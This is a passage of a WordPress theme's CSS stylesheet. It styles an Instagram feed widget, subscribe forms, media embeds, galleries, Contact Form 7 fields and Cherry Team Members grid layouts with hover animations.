.full-width-header-area .cs-instagram,
.after-content-full-width-area .cs-instagram {
  padding: 0; }
  .full-width-header-area .cs-instagram .widget-title,
  .after-content-full-width-area .cs-instagram .widget-title {
    padding: 0 0.9375rem;
    text-align: center; }

.cs-instagram__items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  margin-left: -5px;
  margin-right: -5px; }
  .full-width-header-area .cs-instagram__items,
  .after-content-full-width-area .cs-instagram__items {
    margin: 0; }

.cs-instagram__item {
  position: relative;
  min-height: 1px;
  padding: 5px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%; }
  .full-width-header-area .cs-instagram__item,
  .after-content-full-width-area .cs-instagram__item {
    padding: 0; }
    @media (min-width: 768px) {
      .full-width-header-area .cs-instagram__item,
      .after-content-full-width-area .cs-instagram__item {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
        max-width: 12.5%; } }
  @media (min-width: 992px) {
    .footer-area--fullwidth .cs-instagram__item {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 16.666%;
      flex: 0 0 16.666%;
      max-width: 16.666%; } }

.cs-instagram__link {
  position: relative;
  overflow: hidden;
  display: block; }
  .cs-instagram__link:hover .cs-instagram__cover:before {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .cs-instagram__link:hover .cs-instagram__cover:after {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }

.cs-instagram__img {
  display: inline-block;
  vertical-align: top;
  width: 100%; }

.cs-instagram__cover {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  color: #ffffff;
  text-align: center;
  opacity: 1;
  -webkit-transition: all .1s ease-out;
  -o-transition: all .1s ease-out;
  transition: all .1s ease-out;
  background-color: transparent; }
  .cs-instagram__cover:before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    -webkit-transition: all .1s ease-out;
    -o-transition: all .1s ease-out;
    transition: all .1s ease-out; }
  .cs-instagram__cover:after {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    content: '\f06e';
    font-size: 18px;
    width: 18px;
    height: 18px;
    text-align: center;
    margin: -9px 0 0 -9px;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all .1s ease-out;
    -o-transition: all .1s ease-out;
    transition: all .1s ease-out;
    line-height: 1; }

.cs-instagram__date, .cs-instagram__caption {
  text-align: center;
  display: block;
  font-size: 12px;
  line-height: 1.5; }
  * + .cs-instagram__date, * + .cs-instagram__caption {
    margin-top: 5px; }

/*--------------------------------------------------------------
## Subscribe
--------------------------------------------------------------*/
.widget-subscribe .widget-title {
  margin-bottom: 1em; }

.subscribe-follow__custom-bg {
  padding: 45px 25px; }
  .subscribe-follow__custom-bg .subscribe-block__input {
    background-color: #ffffff; }

.full-width-header-area > .widget-subscribe .subscribe-follow__wrap,
.after-content-full-width-area > .widget-subscribe .subscribe-follow__wrap {
  text-align: center; }
  .full-width-header-area > .widget-subscribe .subscribe-follow__wrap .subscribe-block__messages,
  .after-content-full-width-area > .widget-subscribe .subscribe-follow__wrap .subscribe-block__messages {
    text-align: left; }
  .full-width-header-area > .widget-subscribe .subscribe-follow__wrap .follow-block,
  .full-width-header-area > .widget-subscribe .subscribe-follow__wrap .subscribe-block,
  .after-content-full-width-area > .widget-subscribe .subscribe-follow__wrap .follow-block,
  .after-content-full-width-area > .widget-subscribe .subscribe-follow__wrap .subscribe-block {
    max-width: 650px;
    margin-left: auto;
    margin-right: auto; }

.subscribe-block__message,
.follow-block__message {
  font-size: 14px; }

.follow-block__message {
  margin-bottom: 2em; }

.subscribe-block + .follow-block {
  margin-top: 35px; }
  .subscribe-block + .follow-block .social-list:only-child {
    padding-top: 40px; }

.subscribe-block__form.processing {
  pointer-events: none;
  opacity: 0.7; }

.subscribe-block__input-group {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap; }
  .elementor .subscribe-block__input-group {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }

.subscribe-block__input-wrap {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 5px 0;
  -webkit-box-flex: 30;
  -ms-flex: 30 1 170px;
  flex: 30 1 170px;
  min-width: 170px; }
  .elementor .subscribe-block__input-wrap {
    -webkit-box-flex: 30;
    -ms-flex: 30 1 50px;
    flex: 30 1 50px;
    min-width: 50px; }

.subscribe-block__input {
  border-radius: 10px 0 0 10px;
  width: 100%;
  min-width: 50px;
  max-width: 100%;
  font-size: 18px;
  padding-top: calc( 9.5px - ((18px - 16px) * 1.5)/2);
  padding-bottom: calc( 9.5px - ((18px - 16px) * 1.5)/2); }
  .elementor .subscribe-block__input {
    font-size: 16px;
    padding-top: 9.5px;
    padding-bottom: 9.5px; }
  .subscribe-block__input.error {
    border-color: #ee5151; }
  .elementor .subscribe-block__input-group.layout-1 .subscribe-block__input {
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px; }
  .elementor .subscribe-block__input-group.layout-2 .subscribe-block__input {
    border-radius: 10px; }
  .subscribe-block__input-group.layout-2 .subscribe-block__input {
    padding-right: 50px; }

.subscribe-block__submit {
  margin: 5px 0;
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  position: relative; }
  .subscribe-block__submit.btn {
    border-radius: 0 10px 10px 0;
    padding-left: 14px;
    padding-right: 14px; }
  .subscribe-block__submit:after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -11.5px 0 0 -11.5px;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 3px solid #ffffff;
    border-top-color: transparent;
    z-index: 1;
    -webkit-animation: servax_spin 1s linear infinite;
    animation: servax_spin 1s linear infinite;
    opacity: 0; }
  .elementor .subscribe-block__input-group.layout-1 .subscribe-block__submit {
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
    font-weight: 700; }
  .subscribe-block__submit.processing .submit-inner {
    opacity: 0; }
  .subscribe-block__submit.processing:after {
    opacity: 1; }
  .subscribe-block__submit--icon {
    position: absolute;
    top: 50%;
    right: 10px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: 0;
    margin-bottom: 0;
    padding: 5px; }
    .subscribe-block__submit--icon i {
      font-size: 24px; }

.subscribe-block__message {
  margin-bottom: 10px; }

.subscribe-block__error, .subscribe-block__success {
  margin-top: 5px;
  font-size: 14px;
  line-height: 1.5;
  font-weight: 400;
  opacity: 1;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s; }
  .subscribe-block__error.hidden, .subscribe-block__success.hidden {
    display: block;
    opacity: 0;
    line-height: 0;
    margin-top: 0; }

.subscribe-block__error {
  color: #ee5151; }

.subscribe-block__success {
  color: #5CB85C; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border: none; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

iframe {
  display: block;
  width: 100%; }

/*rtl:begin:ignore*/
.img-pull-left {
  float: left;
  width: 50%;
  margin: 0 4% 1% 0; }

.img-pull-right {
  float: right;
  width: 50%;
  margin: 0 0 1% 4%; }

/*rtl:end:ignore*/
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0;
    font-size: 12px; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33333%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66667%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28571%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11111%; }

.gallery-caption {
  display: block; }

/*--------------------------------------------------------------
## Embeds
--------------------------------------------------------------*/
.embed-responsive {
  position: relative;
  display: block;
  padding: 0; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }
  .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 56.25%; }
  .embed-responsive.embed-responsive-4by3 {
    padding-bottom: 75%; }

/* Audio */
.wp-playlist.wp-audio-playlist {
  padding: 20px; }
  .wp-playlist.wp-audio-playlist .wp-playlist-current-item {
    margin-bottom: 15px; }
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks {
    margin-top: 15px; }

.wp-playlist.wp-audio-playlist.wp-playlist-light .wp-playlist-item.wp-playlist-playing .wp-playlist-caption {
  color: #000000; }

/* mejs-video */
.mejs-video .mejs-poster {
  background-size: cover; }

.mejs-video .mejs-overlay-button {
  width: 86px;
  height: 86px;
  margin: -43px 0 0 -43px;
  background-image: none;
  text-align: center;
  position: relative; }
  .mejs-video .mejs-overlay-button:before {
    content: '\f04b';
    font-size: 32px;
    line-height: 86px;
    z-index: 2;
    position: relative;
    color: #ffffff;
    text-indent: 5px; }
  .mejs-video .mejs-overlay-button:after {
    content: '';
    display: block;
    z-index: 1;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, 0.25);
    -webkit-transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65);
    -o-transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65);
    transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65); }

.mejs-video .mejs-overlay:hover .mejs-overlay-button:after {
  -webkit-transform: scale(1.2) translate3d(0, 0, 0);
  transform: scale(1.2) translate3d(0, 0, 0); }

.entry-content .mejs-audio-container-wrapper:not(:first-child), .entry-content
.wp-video:not(:first-child), .entry-content
.wp-playlist.wp-video-playlist:not(:first-child), .entry-content
.wp-playlist.wp-audio-playlist:not(:first-child) {
  margin-top: 35px; }

.entry-content .mejs-audio-container-wrapper:not(:last-child), .entry-content
.wp-video:not(:last-child), .entry-content
.wp-playlist.wp-video-playlist:not(:last-child), .entry-content
.wp-playlist.wp-audio-playlist:not(:last-child) {
  margin-bottom: 35px; }

.entry-content .mejs-audio-container-wrapper:first-child, .entry-content
.wp-video:first-child, .entry-content
.wp-playlist.wp-video-playlist:first-child, .entry-content
.wp-playlist.wp-audio-playlist:first-child {
  margin-top: 15px; }

/* Facebook embed */
.fb_iframe_widget {
  max-width: 100%; }
  .fb_iframe_widget > span {
    max-width: 100%; }

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
.team-container .cherry-team-filter, .cherry-projects-wrapper .projects-filters, .services-container .cherry-services-filter, .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs {
  margin-bottom: 50px;
  text-align: center;
  padding: 20px 0;
  position: relative;
  margin-left: -10px;
  margin-right: -10px; }
  .team-container .cherry-team-filter:before, .cherry-projects-wrapper .projects-filters:before, .services-container .cherry-services-filter:before, .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs:before {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 10px;
    width: calc(100% - 20px); }

.position-fullwidth .elementor-col-100 .team-container .cherry-team-filter,
.position-fullwidth [data-col="100"] .team-container .cherry-team-filter, .position-fullwidth.archive .cherry-projects-wrapper .projects-filters,
.position-fullwidth .elementor-col-100 .cherry-projects-wrapper .projects-filters,
.position-fullwidth [data-col="100"] .cherry-projects-wrapper .projects-filters, .position-fullwidth .elementor-col-100 .services-container .cherry-services-filter,
.position-fullwidth [data-col="100"] .services-container .cherry-services-filter, .position-fullwidth .elementor-col-100 .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs,
.position-fullwidth [data-col="100"] .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs {
  margin-left: -20px;
  margin-right: -20px; }
  .position-fullwidth .elementor-col-100 .team-container .cherry-team-filter:before,
  .position-fullwidth [data-col="100"] .team-container .cherry-team-filter:before, .position-fullwidth.archive .cherry-projects-wrapper .projects-filters:before,
  .position-fullwidth .elementor-col-100 .cherry-projects-wrapper .projects-filters:before,
  .position-fullwidth [data-col="100"] .cherry-projects-wrapper .projects-filters:before, .position-fullwidth .elementor-col-100 .services-container .cherry-services-filter:before,
  .position-fullwidth [data-col="100"] .services-container .cherry-services-filter:before, .position-fullwidth .elementor-col-100 .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs:before,
  .position-fullwidth [data-col="100"] .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs:before {
    width: 100vw;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%); }

.team-container .cherry-team-filter_item, .cherry-projects-wrapper ul.projects-filters-list > li,
.cherry-projects-wrapper ul.order-filters > li, .services-container .cherry-services-filter_item, .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs li {
  padding: 5px 20px;
  margin: 0;
  position: relative; }

.team-container .cherry-team-filter_link, .services-container .cherry-services-filter_link, .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs li a {
  border: none;
  padding: 0; }

/*--------------------------------------------------------------
## Contact Form 7
--------------------------------------------------------------*/
.wpcf7 .wpcf7-form-control-wrap {
  position: relative;
  display: block; }
  .wpcf7 .wpcf7-form-control-wrap input {
    width: 100%; }

.wpcf7 .wpcf7-not-valid {
  border-bottom-color: #ee5151 !important; }

.wpcf7 .wpcf7-not-valid-tip {
  color: #ee5151 !important;
  font-size: 12px;
  position: absolute;
  right: 0;
  top: 0; }

.wpcf7 .wpcf7-response-output {
  font-size: 14px;
  margin: 1em 0; }

.wpcf7 .wpcf7-validation-errors,
.wpcf7 .wpcf7-mail-sent-ng,
.wpcf7 .wpcf7-mail-sent-ok {
  padding: 0;
  border: none; }

.wpcf7 .wpcf7-validation-errors,
.wpcf7 .wpcf7-mail-sent-ng {
  color: #ee5151 !important; }

.wpcf7 .wpcf7-mail-sent-ok {
  color: #5CB85C !important; }

.wpcf7 input[type="submit"],
.wpcf7 input[type="reset"],
.wpcf7 button {
  vertical-align: middle; }

.wpcf7 .wpcf7-form .ajax-loader {
  margin: 0 10px; }

.wpcf7-form p {
  margin-bottom: 25px; }
  .wpcf7-form p:last-of-type {
    margin-bottom: 0; }

.wpcf7 input[type='radio'],
.wpcf7 input[type='checkbox'] {
  width: auto; }

.wpcf7 input[type='text'],
.wpcf7 input[type='email'],
.wpcf7 input[type='url'],
.wpcf7 input[type='password'],
.wpcf7 input[type='search'],
.wpcf7 input[type='tel'],
.wpcf7 textarea {
  border: none;
  border-bottom: 1px solid;
  background-color: transparent;
  padding: 15px 0 3px;
  font-size: 18px; }

.wpcf7 input[type='text']:focus,
.wpcf7 input[type='email']:focus,
.wpcf7 input[type='url']:focus,
.wpcf7 input[type='password']:focus,
.wpcf7 input[type='search']:focus,
.wpcf7 input[type='tel']:focus,
.wpcf7 textarea:focus {
  color: #000000; }

.wpcf7 textarea {
  height: 90px;
  min-height: 90px; }

/*-------------------------------------------------------------
## Cherry Team Members
--------------------------------------------------------------*/
/* Change default indent to Cherry Team Members Grid System */
.cherry-team.team-wrap .cherry-team-row [class*="col_"] {
  padding-bottom: 45px; }

.cherry-team.team-wrap.team-collapse-cols [class*="col_"] {
  padding-bottom: 0; }

/* Customization Style Cherry Team Members*/
.cherry-team.team-wrap .team-listing {
  padding: 0;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  text-align: center; }
  @media (min-width: 768px) {
    .cherry-team.team-wrap .team-listing {
      text-align: left; } }
  .cherry-team.team-wrap .team-listing .team-listing_item {
    text-align: inherit; }
  .cherry-team.team-wrap .team-listing .team-listing_photo {
    padding: 0 0 25px; }
    @media (min-width: 768px) {
      .cherry-team.team-wrap .team-listing .team-listing_photo {
        text-align: left; } }
    .cherry-team.team-wrap .team-listing .team-listing_photo img {
      vertical-align: top; }
  .cherry-team.team-wrap .team-listing .team-listing_name {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 28px; }
  .cherry-team.team-wrap .team-listing .team-listing_position {
    font-size: 13px;
    display: block;
    margin-top: 10px;
    margin-bottom: 0; }
    .cherry-team.team-wrap .team-listing .team-listing_position + .team-listing_name {
      margin-top: 5px; }
  .cherry-team.team-wrap .team-listing .team-listing_desc {
    margin-top: 20px; }
  .cherry-team.team-wrap .team-listing .btn {
    margin-top: 20px; }

/* Listing template style */
.cherry-team.team-wrap.template-listing .team-listing .team-listing_photo,
.cherry-team.team-wrap.template-listing-contact-info .team-listing .team-listing_photo {
  padding: 0; }
  .cherry-team.team-wrap.template-listing .team-listing .team-listing_photo img,
  .cherry-team.team-wrap.template-listing-contact-info .team-listing .team-listing_photo img {
    margin-bottom: 20px; }
    @media (min-width: 768px) {
      .cherry-team.team-wrap.template-listing .team-listing .team-listing_photo img,
      .cherry-team.team-wrap.template-listing-contact-info .team-listing .team-listing_photo img {
        float: left;
        margin-right: 30px;
        margin-bottom: 10px; } }

@media (min-width: 1200px) {
  .cherry-team.team-wrap.template-listing-contact-info .team-listing .team-listing_photo img {
    margin-right: 45px; } }

/* Grid-boxes template style */
.cherry-team.team-wrap.template-grid-boxes .team-listing {
  text-align: center; }
  .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_wrap {
    height: 100%; }
  .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_photo {
    padding: 0;
    text-align: center; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_photo .avatar {
      -o-object-fit: cover;
      object-fit: cover; }
      .ie .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_photo .avatar {
        font-family: 'object-fit: cover'; }
  .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_name {
    font-size: 30px; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_name a {
      border-bottom: 1px solid transparent; }
      .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_name a:hover {
        border-bottom-color: currentColor; }
  .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_position {
    font-size: 14px; }
  .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_desc {
    margin-top: 10px;
    font-size: 14px; }
  .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
    background-color: transparent;
    z-index: 1;
    opacity: 1;
    overflow: hidden;
    text-align: center; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content > *:first-child {
      margin-top: auto; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content > *:last-child {
      margin-bottom: auto; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content > .team-listing_socials:last-child {
      margin-top: auto;
      margin-bottom: 10px; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content > * {
      -webkit-transform: translateY(300%);
      -ms-transform: translateY(300%);
      transform: translateY(300%);
      -webkit-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
      -o-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
      transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
      opacity: 0; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content > *:nth-child(1) {
      -webkit-transition-delay: 0.2s;
      -o-transition-delay: 0.2s;
      transition-delay: 0.2s; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content > *:nth-child(2) {
      -webkit-transition-delay: 0.15s;
      -o-transition-delay: 0.15s;
      transition-delay: 0.15s; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content > *:nth-child(3) {
      -webkit-transition-delay: 0.1s;
      -o-transition-delay: 0.1s;
      transition-delay: 0.1s; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content > *:nth-child(4) {
      -webkit-transition-delay: 0.05s;
      -o-transition-delay: 0.05s;
      transition-delay: 0.05s; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:before {
      content: "";
      position: absolute;
      left: 0;
      right: 0;
      top: 100%;
      bottom: 0;
      display: inline-block;
      z-index: -1;
      -webkit-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
      -o-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
      transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
      -webkit-transition-delay: .25s;
      -o-transition-delay: .25s;
      transition-delay: .25s; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content .team-socials_item {
      -webkit-transform: translateY(300%);
      -ms-transform: translateY(300%);
      transform: translateY(300%);
      -webkit-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
      -o-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
      transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
      -webkit-transition-delay: 0.2s;
      -o-transition-delay: 0.2s;
      transition-delay: 0.2s; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover:before {
      top: 0;
      -webkit-transition: 0.3s cubic-bezier(0.78, 0.03, 0, 1);
      -o-transition: 0.3s cubic-bezier(0.78, 0.03, 0, 1);
      transition: 0.3s cubic-bezier(0.78, 0.03, 0, 1);
      -webkit-transition-delay: 0s;
      -o-transition-delay: 0s;
      transition-delay: 0s; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover > * {
      -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
      transform: translateY(0);
      -webkit-transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
      -o-transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
      transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
      opacity: 1; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover > *:nth-child(1) {
      -webkit-transition-delay: 0.1s;
      -o-transition-delay: 0.1s;
      transition-delay: 0.1s; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover > *:nth-child(2) {
      -webkit-transition-delay: 0.15s;
      -o-transition-delay: 0.15s;
      transition-delay: 0.15s; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover > *:nth-child(3) {
      -webkit-transition-delay: 0.2s;
      -o-transition-delay: 0.2s;
      transition-delay: 0.2s; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover > *:nth-child(4) {
      -webkit-transition-delay: 0.25s;
      -o-transition-delay: 0.25s;
      transition-delay: 0.25s; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-listing_socials {
      -webkit-transition-delay: 0s;
      -o-transition-delay: 0s;
      transition-delay: 0s;
      -webkit-transition: none;
      -o-transition: none;
      transition: none; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-socials_item {
      -webkit-transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
      -o-transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
      transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
      -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
      transform: translateY(0); }
      .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-socials_item:nth-child(1) {
        -webkit-transition-delay: 0.25s;
        -o-transition-delay: 0.25s;
        transition-delay: 0.25s; }
      .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-socials_item:nth-child(2) {
        -webkit-transition-delay: 0.3s;
        -o-transition-delay: 0.3s;
        transition-delay: 0.3s; }
      .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-socials_item:nth-child(3) {
        -webkit-transition-delay: 0.35s;
        -o-transition-delay: 0.35s;
        transition-delay: 0.35s; }
      .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-socials_item:nth-child(4) {
        -webkit-transition-delay: 0.4s;
        -o-transition-delay: 0.4s;
        transition-delay: 0.4s; }
      .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-socials_item:nth-child(5) {
        -webkit-transition-delay: 0.45s;
        -o-transition-delay: 0.45s;
        transition-delay: 0.45s; }
      .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-socials_item:nth-child(6) {
        -webkit-transition-delay: 0.5s;
        -o-transition-delay: 0.5s;
        transition-delay: 0.5s; }
      .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-socials_item:nth-child(7) {
        -webkit-transition-delay: 0.55s;
        -o-transition-delay: 0.55s;
        transition-delay: 0.55s; }
      .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-socials_item:nth-child(8) {
        -webkit-transition-delay: 0.6s;
        -o-transition-delay: 0.6s;
        transition-delay: 0.6s; }
      .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-socials_item:nth-child(9) {
        -webkit-transition-delay: 0.65s;
        -o-transition-delay: 0.65s;
        transition-delay: 0.65s; }
      .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-socials_item:nth-child(10) {
        -webkit-transition-delay: 0.7s;
        -o-transition-delay: 0.7s;
        transition-delay: 0.7s; }
  .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_image:empty + .team-listing_content {
    position: static; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_image:empty + .team-listing_content .team-listing_position {
      margin-top: 0; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_image:empty + .team-listing_content > * {
      opacity: 1;
      -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
      transform: translateY(0); }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_image:empty + .team-listing_content:before {
      top: 0; }

/* Misc template style */
.cherry-team.team-wrap.template-default .team-listing .col_xs_4 .team-listing_name,
.cherry-team.team-wrap.template-default .team-listing .col_xs_5 .team-listing_name,
.cherry-team.team-wrap.template-default .team-listing .col_xs_6 .team-listing_name,
.cherry-team.team-wrap.template-grid-boxes .team-listing .col_xs_4 .team-listing_name,
.cherry-team.team-wrap.template-grid-boxes .team-listing .col_xs_5 .team-listing_name,
.cherry-team.team-wrap.template-grid-boxes .team-listing .col_xs_6 .team-listing_name {
  font-size: 18px; }

.cherry-team.team-wrap.template-default .team-listing .col_xs_4 .team-listing_position,
.cherry-team.team-wrap.template-default .team-listing .col_xs_5 .team-listing_position,
.cherry-team.team-wrap.template-default .team-listing .col_xs_6 .team-listing_position,
.cherry-team.team-wrap.template-grid-boxes .team-listing .col_xs_4 .team-listing_position,
.cherry-team.team-wrap.template-grid-boxes .team-listing .col_xs_5 .team-listing_position,
.cherry-team.team-wrap.template-grid-boxes .team-listing .col_xs_6 .team-listing_position {
  margin-top: 5px;
  font-size: 12px; }

.cherry-team.team-wrap.template-default .team-listing .col_xs_4 .team-listing_desc,
.cherry-team.team-wrap.template-default .team-listing .col_xs_5 .team-listing_desc,
.cherry-team.team-wrap.template-default .team-listing .col_xs_6 .team-listing_desc,
.cherry-team.team-wrap.template-grid-boxes .team-listing .col_xs_4 .team-listing_desc,
.cherry-team.team-wrap.template-grid-boxes .team-listing .col_xs_5 .team-listing_desc,
.cherry-team.team-wrap.template-grid-boxes .team-listing .col_xs_6 .team-listing_desc {
  font-size: 14px; }

@media (min-width: 544px) {
  .cherry-team.team-wrap.template-default .team-listing .col_sm_4 .team-listing_name,
  .cherry-team.team-wrap.template-default .team-listing .col_sm_5 .team-listing_name,
  .cherry-team.team-wrap.template-default .team-listing .col_sm_6 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_sm_4 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_sm_5 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_sm_6 .team-listing_name {
    font-size: 18px; }
  .cherry-team.team-wrap.template-default .team-listing .col_sm_4 .team-listing_position,
  .cherry-team.team-wrap.template-default .team-listing .col_sm_5 .team-listing_position,
  .cherry-team.team-wrap.template-default .team-listing .col_sm_6 .team-listing_position,
